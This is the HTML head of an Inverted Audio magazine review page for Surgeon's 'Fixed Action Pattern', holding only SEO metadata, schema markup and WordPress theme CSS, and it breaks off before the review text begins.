

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/review/surgeon-fixed-action-pattern/
body_size: 22385
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Review: Surgeon: Fixed Action Pattern - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/d5d5630c46849214b205c66cd3c1dd85.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/review/surgeon-fixed-action-pattern/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Review: Surgeon: Fixed Action Pattern - Inverted Audio" />
	<meta property="og:description" content="Surgeon&#039;s latest contribution to the ever growing Token label is definitely a momentum in the scene." />
	<meta property="og:url" content="https://inverted-audio.com/review/surgeon-fixed-action-pattern/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inverted-audio.com/review/surgeon-fixed-action-pattern/","url":"https://inverted-audio.com/review/surgeon-fixed-action-pattern/","name":"Review: Surgeon: Fixed Action Pattern - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/review/surgeon-fixed-action-pattern/#primaryimage"},"image":{"@id":"https://inverted-audio.com/review/surgeon-fixed-action-pattern/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern.jpg","datePublished":"2014-09-02T09:44:14+00:00","breadcrumb":{"@id":"https://inverted-audio.com/review/surgeon-fixed-action-pattern/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/review/surgeon-fixed-action-pattern/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/review/surgeon-fixed-action-pattern/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/review/surgeon-fixed-action-pattern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Reviews","item":"https://inverted-audio.com/review/"},{"@type":"ListItem","position":3,"name":"Surgeon: Fixed Action Pattern"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

